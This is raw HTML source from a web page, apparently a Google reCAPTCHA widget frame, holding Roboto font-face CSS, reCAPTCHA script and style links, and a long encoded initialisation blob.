  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i0px5WMHlSUfRa1bp5Js8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i0px5WMHlSUfRa1bp5Js8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i0px5WMHlSUfRa1bp5Js8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LAfDs3kkGcKJYsOHwozDu0pyPMO4wrVVGBzCscOTwrLDg8O+Jl9zworCiHvDphM2w6I0w5t/wo3Cgh0Uw5AewqJuw7rCnsKEwrJpCwJXLm0iIEDCp2jCusOawrBrw6FhFcOIwpthWDBlw48aw5zDrMKCwoRmO2zDv8K+MMOVc8Ksw4bCvMOpFXbDqz0lH8KxfsOJwr3CjmcgFQw6E8O/c8K9C8K6wq92wqPCtMKfMSzCrsKJwptBwp0Vw6rChHoGw6sRbz8sw5LClkM3L1QFw6HDk10He0fDsMOCVxbDiMOkwpAYw6VbYMO1TwdZbsO1DUdzw55SwqQiw5PDocO0wpIQDTtWwotuK8OGwq7CjH1ubTBQw6Q1GWrCuMKcwoVawqQ/wo/[base64]/[base64]/CkMK5QcOsZ2IPGUPDnxLCi8KFe8K+EMKAbmhBUShAw5QAw7XClsKgL8OnAMKqw7hxVwhrwoVXFSHDhhpJdFTCmyvClMKpwpTDgcOlw5V3AFbDncKFw5XDs2kEwqcmAsKiw4PDiBfCrCFQN8OTw4I/Mn0QGcO4E8KLHj7DlR3CmhYcw6jCnHBdw6HDiQ54w4vDlBocRQY5LFbCksKUNztpfsKoVBQOwoBsMSIAVk1xK2smw6fDpsKdwprDpUjDvxpjwoARw4jCq2bChcObw6oBAjAcL8OTw5vDjF5rw4PCu8K+WE/DisOzNcKWwqcxwpvDvGo+XSsmH2nCiUxeNsONwoMdw5JowoxNwpDCrMOLw7xcSF00JcK+w4J0YcKaccOnJAbDtmI8w43ClVbDhMKrWk/[base64]/[base64]/wplcQcOnwoR3w4fCqwXClTx8PsKOwq7Cu8KVw6DDqcO4w5DDvcKRw53CusKFw7ESw75bOMO4WsK8w7Zrw4nCniRVCWEZG8OKCQpLTcKXGxjDgBBYe0sHwoLCh8K+w5bCisKHNcOAcMKofWUGw6V/[base64]/w6UuOMOBTVEYwpbDqwRkwr3Cvzh4w6/[base64]/DrXwON8KXDsKaw5Uqw4JpL8KsO2vDrhU8bsOjw4VYwr49TFF3wrUqQ2vCrizDpcKUw7NdMsKMUH/DicOHw6HCmg/CmMOew5bCg8OxbcOCD2LCgsKaw5XDnDIWYUjDn2DDqizDlcKAWmNwUcKRNMO/JlANJgkGw59pQl7CpER/I31rHMO8dg3CrMOtwqnDqysfI8OzRwjCsjLDpsKdG2ZnwqZjGW/[base64]/[base64]/cXvDow3DiiXDrMKhAETDpsOYMsOaw55rXA0URBDDucKBbj7DkkkSMzMPLQ/DsnTDocKlQcOmJsKqfUHDkA7CoTjDqlthwqdzScOVTcOjwrPCiRYbR2nCkcOwNSpAw5lwwqI/w5Q+Rh9wwrw6AmjCvC/CtBlVwoXCisK+wp1Dw6fDtsORTE8cW8Kxd8OSwqFBC8OAwoddF104w7PDgQ4gWsOUccK6O8OFwqcsYcKGw7zCjAkvQjEgW8O5AsKwwrssDFTDunAgLsOvwp/DvljDmBRiw5jDjSDCnMKHwrbDsh4qAkVbCcKFwqodCcKCwpXDtMKnwpHDtRM7w7R8fEFACMONw4zCly8yZMKbwqXCi1h+FmHCkig1RcOjU8KxSBrCmMO/bMK+wpkewrHDuwjDowF2PilDCj3DjcOVEmnDj8KiGcKdAXReccK/wqh0Z8OLw6kbw7bDgQDDmsK6YUfDgwXDtQjDocO2w690e8OVwrrDscOHM8O+w7zDvcO1woFSwqXDksOzFxc2w6vDmGZHbQHCmcOgNMOFLgsoT8KOU8KeUF50w6cMGCHCn0TDqw3CscKBH8OnUsKUw4B/bW9pw5d3AcO1fycmSBbCq8O2w6oPNUtPwoFvwrPDhCHDisObw5/[base64]/DmDtGwrQhPcOAAmPDuRjCiGpPP8OIBzvDqjNKw5LDjykVw4DChyHDoVBgwqx/bwYNwp8Dw6JYfjTDslFkeMO7w78swr/Dg8KILMOhfsKtw4XCicKbQG01w7/[base64]/wr5TXcODHVrCmsK5A2hLDMKYFxLDtsKgfTPCiMKgw5PDjcOWKcKaGsOZVF5WGhnDs8KrA0DCpcKlwrDDmcOucT3DvCU/CsOQJnzChMKqw7QMM8OMw6VcI8KpIMKew47Dg8KvwqjCqMOfw4Zrb8Kfw7ERKy4rw4TCq8OYDRVDbT1qwosew6Zaf8KRWMOmw5J+O8KZwqMqw4tCwojCpEINw7pow6AjP20MwqPCrkhKasOUw5Rvw6k/w5B4b8O+w7bDlMKww7svPcOBLVTCjAPDr8OdwqDDglbCpWHDpcKmw4bCmyHDiA/[base64]/DqT4ObMKPw4Y/w7LCpMKHw7vCmcKcw4XDuifCplrCjcKxNiYCGykfwp/[base64]/w5bDugpjwrEvw7XDhEgvwpUhZsKJHsKJwojDsB4BwrnCqMKZY8O7wqJyw7Bmwp7CpSUGOl3Cpk/Cq8Ksw6jCv1vDqnUWRAM9IsKdwp5pwp/Di8K9wrPDo33CuwgWwr9dd8KxwrPDocO0w7DCtjtpwq9RCsKDwqLClsOoeDodwq80bsOCfsK8w64EVSXDlGI3w7DCscKoLWpLVk/[base64]/DqcORN8ODw4kHeMONwqRECMKVw4DDiR9bw4/[base64]/Kl/DgMO5Dj3DrcODwojCmcOXahYvEsKQwqQ1w5fCox1+YFkVwpovw4wFIT9SdcOOw7ZlRWfCn0jCrXsqwobDjsOSw4MPw6vCgCJEw4LChsK/PsKtCyURDwsPw4TCqA7DhHZ5DgvDvcOgF8K1w7stw4dWM8KNwp3DggHDiQhOw441QsOIfcKxwobCpQlfwq1dQ1fDhsKQw5fCgVrDkcOqwqYKw4gSCUnCq1Q8b3/Cq33CtsK+FcOWIcK/[base64]/Ci8OrKgUhJcKwG8KEciFfFmvCigNUwocxdXTDmcKAPcOuSsKtwpUtwpzCkh5Xw7jCncKePsK4LFvDh8O6wppoKlbCosKGHzFKwq5QK8OZw5NswpPDmFjCj1fCnxHDhcK1GcOHwpjCswPDssOew6/DrER8asKDDMKowprDvUPDksO4f8Khw4bDk8KIIncCw4/[base64]/[base64]/ChCFgw7TDrWg/YT/Ch8KKwpkmR8KDw6XCoMOBwq4PIX7DgFo4A1wCGcO8AXF2ZkDCscONZGB+eFwUw4PCgcO8w5rCg8OlZiAdOMKzw48Uw5wLwprDk8OmHEvDvTUsdcO7cgbCgMKHJkfDgMOQI8Kyw6cMwrnDmRPCg3TCmR/[base64]/[base64]/Dvm1fwqTCu8OvWCDDvsK+by90EsKDw4/[base64]/w5vDilPCoBRHw4bDrmoCw4JsJSJEw4zCs8KrAW7DjMOYH8OvM8OsaMOew6vDkljDhMK9LcOYBnzDqBrCrsOsw4PCuS5tCcOmwph1ZmtjIRTCk18/b8Olw7lWwoA2ak7ClGrCvG87wp9Yw5XDmsOuwqPDoMO5fy1dwpQRIsKbfQkeMgXClEZhdRZ/wrkfRH9gdk9aY3REJioXw7k2PVzCscOCd8OowrPDlwPCocOhO8K5ISxkw4zDt8KhbiMKwoYcYcKUw7/Col3Ci8OXMTzDkMKfwqTDrMOzw7oPwpvCgsO2SG4Kw7LCkmrCmjbDvGMWTx8TVyArwqTCn8OwwqUsw6rCscKXRl/[base64]/Dl0FtG8KqScKDEcOcw4pSDwVxw6h1USBqa8OkYhYxCcKSYmcrw7HCnzELOhpEPsOUwqMwcGXCmMKyAMO1wrbDki9VcsOpwodkQMK/[base64]/[base64]/Ds8OmERrDlTPCoWtiXcOWw7PCrcKpGjA6wqtVwo/Coy57WW7CsVM1wp5jw7dFKFQZFcOywqrCgMKLw4wgw7LCr8KQdTjCu8Ojw4l1wrTDj3HDmcO3GBnCv8Ovw7NJw5oTwpXCscKowqAbw7XCg0zDqMOwwrlkNwLDqMKAYm3DiVUxc1rCucOEJcO4ZsOEw493JsK/w5IyZ0JlAwLCtwcPWi8Hw45+QwwZQgl0C2hnwoY6w5tLw58rwpLDoWgQw7J8wrB1f8OJwoIPKsKUbMOnw5hRwrBaIRAQwqAqKMOXw49Cw7PChXNKw6I3TsK6ex9/wrLCiMOrXcOnwqorBCQFSsKcO1TCjhRDwr7CssOcbXXCnkfCpsOkBcK4eMKjXMOOwqzDkkl9wodEwqLCpFLCj8O9DcOKwpPDgMO5w7ogwppAw6YbMB/CkMKfF8KlPcOmcn/Ds1nDicK1w4/DswEiw5N5wojDr8KkwpIlwpzChMKdBsKjAMO9YsKnaCnCggBxw5XDm11jbzDCg8OUUEFnHsOOc8Kqw6NTHnPCiMKBfMOAbT/[base64]/wqHCqMO6w53Ci8O8w5fDoMOrScKlwpcGw7ghRcKVw7sUw5/DuxQNHE0Zw7YAwq9iVlpsacKfw4XClsKNw5TDmiXDgS1nIsOISsKBE8Oww6LDm8KAeVPCoGZJOR3DhcOACcOsGVwNWsOxO27CiMOYI8Okw6XCpMOCKsObw7TDiT/CkRjCvnTCuMKNw7/DsMK8I0U5L1AVPjzCmsOow7vCj8KWwojDtcOWXMKdBCtKLW4rwrQJacOZCj/DqcKbwosBw4HCgXg9wrnCq8O1wrXDkjnDjcOLw5PDtMK3wpJdwo1sGsKqwrzDs8OqFsOPOMKpwrXCkcOcFFHCpHbDlHbCuMOtw41gAEhmKcOowpoZBcKwwpbDsMOlTDPDi8OVfMOpworCp8KbasKOBzckfzjCkcOkb8KpQV9Pw7/Dmi8RY8KoDS0Xwr3Dv8O+c2HCn8Kfw5xHA8KzVcKwwrsTw7B8QMORw6UHPipGdkdQSUXCkMKuXMKqCXHDjMK8FMKtTlE5wrzCg8KHdMOEXlDDrcOhw4NhFsKhwqFsw5stehJWGMOFJn3CuizCmMOZPsOxLy/CmsOzwqhDw549wrbDrsOxwrzDukMXw4M0wpk5ccKsHcO/TSgTPsKuw7/CoTlxdFnDgsOraWhyKMKDCkUXwrdUdVLDgsKVBcOmWAHDgEzCsnYzCsOJwpEkfxYFGQfDssO7NyrCksOwwp51JMK9wqbDscOIasOGTcKBwozCjMK7wpLDvzpHw5fCsMOWb8KTWMKQf8KDPkPCnXfCvcOIScKSLxIDw5o/[base64]/CqcK6w5heMRPDsmHDnBXCsMKKOcO2w6thwqQtQcOAfW9zw6YGU1t2wqPCr8OSPMKhCCTDnm3DsMOtwq3CtiZdwoLDgnXDrG06IwrDlUchfAXDmMOtD8OXw64Nw51Nw5E7MBZ9ETbCh8KIw6PDp3l/w7LCvGDDqD3DpcKEw7cIJ3MIcMKQwoHDtcKNQsOMw75twrcuw6p4AcKiwp84w4YywqlsKMOtRQ5ZX8KGw4QYwr/Di8O9wrtqw6rDiA3DijLCocOQUl1gXMOhUcKrFHM+w4ImwqV9w5gfwpoOwp7DqBrDmsOYdcKgw5AEwpbCusKzbMKfw6bDpCBhRCzDjTHCpsK7CcKvHcO2Cypzw6E0w7rDtW4pwo/DvmlLa8O3T1LCtsOID8O1fj5oL8Oaw5Uyw786w7HDsUHDhUdEw6E5bnTDkMO/w4vDscKsw5s+RhJdw6FuwqLCu8Oiw7A7w7AlwqzCjx8hwrdHw7tlw7pkw6Z7w6TCusKQGU3Cg3xVwpZUbFIxw5TDm8OJKcK2ND/Dh8KOY8K/wrrDlMOVc8Kaw6HCqsOVwps4w7AuKsKYw6gjw60BGxcEbXZSM8KSfmPDjMK8d8OHasKvw6wHw4VaZjs3R8O/[base64]/CucOYKCLDg1DDkcO9w5QtwpbDtzBxwqrDjcOHd8OYe1cVQnEMw4Z5S8KrwozDpEBwa8KkwqUrw4wCElfCikYcbmMnQhDCpH0VUj/DgXHDmltFw6LCjWl6w47CkcK/[base64]/DrsOTw69QLsKaw4x8w73Dvi0jAsKDdDXDq8OpWCLDt0PCh3LCoMKxwp7Ch8K9ET/Ci8OzGAkGwp45DTsrw4kMTF3CrTXDgBgfG8O4WMKBw67DsEnDmcOjw5bDrHbDs3/Dvn7CnsKxwpJAw4MWH2ZPLMORwq/CmSvCh8O0wrzCtiZ8NGd9exjDqEwLw5jDkQxKwp5kM0bChcOrw5bDtcOIEnDCtlHCjcKoIcOzOEUpwqrDtcOwwqfCs3MrWcO1MMOFw4HCmmLCgQfDgEfCvhbCtQV5CMKwE1p/OQ4VwrlzfsOew4snTMK9Szk8U0LDjFvCgcK4K1rDrzQdYMKsOzHCtsOmdGzDg8OvY8O5Kj4Aw6HDj8OsWw7Dp8OET0vCjEMGwpxRw7h2wpkEwoYcwpA9O33Ds2vCusOILHpLYRjCksKOwpsONWXCg8OtShPClzbChsKIE8OkfsKZQsOgwrRMwo/DoDvCvBLDp0U6w6jCocOnWw5rwoBSYMKVF8OUw558QsOOB3EWWHVmwpk2DAbCpRLCksOQd2XDhcO3wr/DlsKkJGAtwq7CpMKJw5XDs1/[base64]/MiwSwqk5W8KUYA3Dj0/[base64]/DscKdwrbChMOiw5AkBcOFfzHCicOtGAF8w4AcUEgoZ8KdCsKsQTrDjywCBV3CmlcXw4cJBTnDkMOtMMKlwqnDn0nDl8Kzw7zCg8OsIDVrw6PClMK2wqo8wpkpAsOQNMOLQsKnw4YrwpTCuC3DqsKxQjbCp2vDvsO3RxvDhMOreMOxw4/Cv8O1wpM0wq10ZHHCvcOPAzkMwrzCjw3ClnzDm1N1MSpQwqnDnnknMUDDm03DqcOcXG5Zw6BfThIEXMKWW8K4PFnCmXDDhsOuwrAmwolFa3hTw6ggw4zCuQDCr08PB8OQGUNiwpQVWsOaEsO3w6LCpWhXwrJMw4zCvEbCiDDDjcOIKH/DsB3CqGtjw64nfQ3Dt8KQwrUOE8OOwrnDvnbCrXbCqE90QcO5aMO7bsOvNn00P1ATwrsUwq/CtwRpAMKPwoLCscKAw4MwS8OONsOXw58Tw4liAcK3wr3DjyrDoSHCjcO4VhXCu8K9SsK/wqDCimcBXVXDtSvCoMOrw6x+HsO/[base64]/CscK4w703HsOhwp3Dr1vDvsOrQsOOKy/CncKLUzrCtsOfw4J8wojDicOhw4MOHAbCvcK+SQcWw5bCqSZhw6rCjhVXLiwvw5NNw69BSMOeWGzCj33DkMKkwpTCrAZrw7HDh8KLw6PCp8O5dsOjdT3ClcOQwrDChsOEw75owprCh3UoKRJ4w7LDgcOhOx9jS8Kvw6JLKxrDscOBTVnCshsUwqcpwqJMw7ptOhE8w4/DssK9CBPDhAp0wo/[base64]/X8KCGXZJw63DrsKeOMK7wr1cw55mw5vCjkrCrEEdLAPDkMKgeMKxw5Buw6TDgXnCmXdGw5XCrlzChcONAHIjAhBuNUXDq1FkwqzCjUnDmsO5w6jDgBbDmMOeSsKIwoDDg8OlFcOSJx/[base64]/N8KvbsOmBmDDqMKDXA5xwpgcWMOZOlrDplVvwqB5woBvwop/Hx7DrWrCr0rCtizDlkTChMOFBidzfmE/wqXDlWgfw5bCpcOzw6A5woLDosOZXkpdw61gwplgfsKUFH3ChF/DlMKsXFBqMWbDkMKRUgnCnFA9w6sJw6pGJiIXEHXCucKBXHnCtsKdZ8K/ZcOdwopjccK4fXMxw6rDi1rDvgM8w789DyRXw7Rnw5nDoQzDpyk3V2lTw5zCuMKvwrASw4Ida8Kkwqd/wozCuMOAw47Dsk/DtsOHw67Dv2wPCTTCtsO6w5dQdsOow5wHwrDCnS52wrYORUtxMMO4wolRw5/DpsKhwolCU8K3N8O2VsKqP0F4w6QMw43CuMKaw6/Dq27CplhASFEzw6LCvTULw4d3MsKFwqJaVcOROjdYO3wjeMKWwpzCphkWOMKRwoRQRMOwJcODwpXDlSdxw5nDq8K4w5AzwogxBsO6woLCkSLCu8K7wqvDiMO4WsKUcjnDpxLDnTXDl8KGw4LCq8Kkw5YVwpUow73CqFbClMORw7XCg0DDgMO/eEgfw4Qlw5xkCsOqwp4yb8OLw4vDiDbDiXbDgyw8w55qwojCvjnDlcKVQsOTwqjCkMKOw5M+HiHDplJ0woBywqt+woVHw6ppecKIJRvDt8O8w5TCtsK4ZnhMwrVxdSkJwo/DolXCpFQNXMOtOlXDiF/DrcKyw43DkhQzwpPCusKnwq93PMKVwoHCnQnChm3CmTtnwoHDm1bDtyEiAsOjAMKVwpbDli3DnzPDmMKBwqU9wpZQAcKnw6EYw7AoVcKUwqgXAcO4U1hGHsO2X8OUWRgfw7oZwr7CkMOjwrllw6vCpzXDqyVhbwjCrgbDnsK/w6NKwoTDkhrCuz06w4HCjcKDw7fCkl04wqTDn1XCu8KWQ8Kuw43Do8KawozDh0wHwrRawpLCs8OLMcKcwpfCozFvAA5cFcK8wrNJaBECwr5FZ8K1w6fClMOlOSjCjsOJVMKNAMKRQnFzwpfCrcKhXE/Cp8K1MlzCrMK0QsKUwqogOwvDm8K6w5PDtsKEWcKww4Mlw5BkCxIRIUVqw6jCo8O+elxFAMKuw5HCnsO0wqtlwoTCoQBtPMK9woJONAbCnMKzw6LDmFfDkC/Du8Kqw4FAdy1/[base64]/CtENOwqN1KybCoMKPKcOGwr0fwojDrwZjwqFkw6jDs0fDgCnChcKcwoxJIMOhC8KPNSDCkcK5e8Kdw75tw4bClRFBwrYedkrDkBRJw6MLIx56R1/Cu8KqwqHDv8KBfS1Ewq/Cu0wgFMKtIhB8w6shwpPCnW7CsEzCq2TCmcOswosmw5x9wpvChMOHacOYfDrCl8KBwqwtwp9Qw5tYwrh/w5ovwrZ8w7YbP3Rfw68JBUsoAGzCiT9ow7nDvcKiwr/[base64]/ChFteLQQ4w6DDn8Oow7JAwoIJw7PDqsK3ASLDhMKGwp8IwrslOMOXdhDCkMOAwrfCjsKRwqHCvGkIw7/CmRATwoEIUj7DucOqNwxHQDweHsOEDsOWD3NyE8K+w77CvUpGwqkqMBnDlkx+w4PCsnTDtcKKKz5Rw7PCnHV8wr3CuRlraHzCgjLCpBzDssO3wp7DjsOZU13DjkXDoMOFBHFrw7XCnld2wrQ4RMKWDMO2SDh1woJfUsK/DC4zwp0jwp/DpcKSAcO6U1vCoC3CvXTCsFnDk8OwwrbDqcODwq4/AsOJe3UAbk1UFFjDihvCogLCl0PDt3UKGMKzJ8KfwrbCpTzDrWfDqcKGRR/ClMKoI8OewpLDi8K+T8O/NsKmw4U7JEY0w5HDi3nCrcOkw5PCkTDCs1nDhTVlw6jCtcOqwoUydMKSwrXCuDTDgsOPOzzDssOdwpQxX3lxSMKuGk1nwoIIVMO8wo/DvMKdLsKFw7PCkMKUwrXCrDdIwpBPwroFw4DCg8O+ZDXCgXbCvcOxOS4SwoJxw5d/[base64]/DlsKPwqzDicK/w67CvcKXUXjCt8KZPcKKw5MWVl5adzTCosK/[base64]/DoAvCusOWRTbDpcOqwqXDnEoTw4h5wpdKT8OIw64ywr/[base64]/[base64]/CpMKTwq8jwpLCqMOXwrDDkGnDuQQ2OyZRTxQFw6h8IcK4wrhCwpDClHILFCvClkwqw5MhwrtfwrXDswbCj14iw4zCjDgZw4TDoXnDmWdAwrcEwr4Ow6A1SErCocOvXMOGwoTCkcOrwqBUwoNgQz4kURhAXVfCrRM5RcOuwqvCjDM6Rh/[base64]/DosK4BsOMwpfCrSFkwp0JHRrDlcO5QcOEEMKofcK9w7zCmGELw6PChcKpwpZvw5DCoVvDjsKcbMOkw4hUwrLCswjClEF9azvCsMKvw55kYEDCkGXDpsK7VELDtDg8LCzDlDjDisKSw68pGW5dFsKtw6/[base64]/DscOgw7TDqlYCw6bCuMKuwpfDmy/[base64]/DlwQyw6fCi3zDrwpFJBtXw40gdMK5wqLDqmrDnMO7wqrDiipfAMOdfsOgDVbCqirDsT81HT7Drl5hb8OQDQ/DlMOzwpNWD3vCtWHDrwbDgsOrWsKgH8KFw5rDncOAwrpvLUx0wq3ClcOzKsK/[base64]/ZntJecO8a8KgwrImFsKNwpzCtTE6w6PDusO6w73CmMKmwpPCssOPQsK2UcK9w4hQRcKNw69KHcOgw7nCiMKvf8OpwpQDZ8KawqR4wr7CqMOfVsO4Hl3CqAgtTcOBw505wq8ow4Jbw6INwpXDhT5xYMKFPMOBwq8/wpzDlsOFLMKTNjjDucKuwo/[base64]/wp/CocKNMQvCojNQw6nDnsKgwqfCnMK8wo0TwoUlwqDDtcOkw5HDpcKFKcK6RjrDscKZMsKNXE3DhsK+EgLCi8OLWE/Co8KreMOtR8OPwpwnwqoUwrhjwqjDoTLCkcO6V8Kow6rCpArDg1pkBxPCh1gQdVbDgTjCkGrCoxjDtMKmw4Nsw7PCmcOcwqkMw6gcXXEOwrQAPMOMQMOtEsKSwokBw4sTw5/[base64]/ZGk4w4bChhhPQGNAPsKEw6JgMMOdwovCpwnDmAlMKsOrQxrDosO/wpTDksKZwp/Di31CU1ckYDVZHcOlw5R7WCPDosKaDMOaRATCsQPCpBfCiMO9w5DCmSfDqsKAwozCrsO4NcO0M8OwaVDCqXpjdsK7w4/DqMKzwp/DmsOYw4Zzwrt6w7PDqsK8WMK4wrrCsWzCqsKrV1PDocO6wpxZGiPCpsOgAsOUBcK/w5/CksK9JD/CplXCnsKjw5UlwphPw7thYmt1PwVQwrrCljjDnl55UhZ3w4QgURN+FMOFMVVvw4QSCBgcwqAMZcK/dcOZW2TDtjzDnMOJw5nCqlzCncO0YA8GQz/Dj8Kqw7PDosO4csOIIsOww6XCk1/CoMK0JE3CqsKAHcOvwoLDvsO0WA7CvA3DpV/DgMOlUcOcRMO6d8OIwpMKO8OtwrvCg8O5VwfDiS4HwofCuVIHwqZFw4rDvsKew5V2HMO4wozChmnDln3DisKXCUZ8J8Kpw5zDt8K4LmtPw4TDl8KSwptVB8O9w6jCoFVTw6nDqVM0wrfDjhE4wq5kHsK4wrIUw6pLVMOtSzvCujdhUcKCwqPCk8OCwqvDicOnw5JxRG/CgsORwpXCqzVJJcOuw6Z/[base64]/CqlZewo/Cr8KpMsKJwqgew5QpwrtRwo90wpjDnVbCnmXDjhTDuwPCjgprHcOBFsOJVn/DqT/Dsgw+ZcK2wrDCksKGw5YUbsOrI8OqwrjCusKWM1PCsMOpwpwtw5dkw4bCt8OnS2DCkcKAK8OPw4jCvMK5wqoMwrASHS/[base64]/[base64]/[base64]/CgS/DssO8wosJwqHCisOjb8KJwoUqw77CkXfDiBzDkgIpX2xMFMO4c0YjwrHCl3xALsOWw4NiRErDmTtKw4Q8w7ltMQrDtiIyw7DDo8K0wrlpKMKjw4EichzDkwh+JxpywqfCtcO8aHwvw47DmMOswp7Cg8OSDMKNw6nDscOZw4lhw47DgMOsw4saw5jCssOJw5/Duhxbw4HCtw/DmsKiGWrClRzDqDzCjm5GLsK/E2vDrFRMw5tyw6dTwonDtH5XwoADwpjDmMKdwpoYwp/[base64]/DuMKew7NGSS0Xw4bDs8K6wrwxw4ZoJcOOWDptwpvDocK7FHrDnQjCkhFfbcOtw5ZRE8OhAyJ3w5PDpyhDYsKOesO9wpPDiMOOLsKQwq3DpUjCp8KYVm8IVxQ7V17DrDfDsMKIMMOFGcOrYF3DqkoERyYcIMOiw5o3w7jDoCcDKFh4CcO/wrlDBUVASDBIw4RWwpQDJnR/IsKEw55PwoUUWVNOIXp5HCPCncOUM38iw7XCgMKcMMKmIgPDniHCjy8SRSjCosKHUMK5QcOdwqnDn0fClw54w7LCqi3Cs8KJwoUCe8OgwqpkwoM/wr3DoMOJw6nDjsKfGMOhLhAEF8KWEnkLeMKhw73DlTPDisOswr/CjcOiGzTCrQkxXsO7FBrCmcOrYcOAQGHDp8ORW8OeWcKlwrPDvw0+w582woPDrcO5woktUATDgcOCw4soEDVPw5dzI8OpMhPDgsOsfENsw4/CjA8hLMOnJ1rCl8Oxw5vCjxrCl0TCiMOfw73Crg4vccKsWE7CkGjDksKEw5JwwpHDgMO7wqwFPHbDmQA4w74bMsObU2xtecKpwr5zacOUw6LCocKVA